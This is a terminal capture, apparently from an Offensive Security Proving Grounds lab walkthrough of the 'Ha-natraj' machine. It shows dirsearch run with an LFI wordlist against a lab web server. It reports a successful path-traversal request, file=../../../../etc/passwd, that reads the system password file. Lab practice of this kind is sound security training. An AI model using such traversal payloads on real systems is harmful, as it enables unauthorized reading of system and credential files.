 ┌──(attacker㉿Kali-Delta)-[~/…/Proving_Grounds/Easy/Ha-natraj/enum]
└─$ dir http://192.168.207.80/console/file.php -w ~/Tools/Wordlists/Web/LFI.txt -o dirsearch_console_file-php.sc_LFI
_|. _ _  _  _  _ _|_    v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 25
Output File: /home/attacker/Offensive_Security/Proving_Grounds/Easy/Ha-natraj/enum/dirsearch_console_file-php.sc_LFI
Error Log: /home/attacker/Tools/Enumerate/dirsearch/logs/errors-22-06-05_11-48-56.log
Target: http://192.168.207.80/
[11:48:57] Starting:
[11:49:03] 200 -    1KB - /console/file.php/?file=../../../../../../../../../../etc/passwd
Task Completed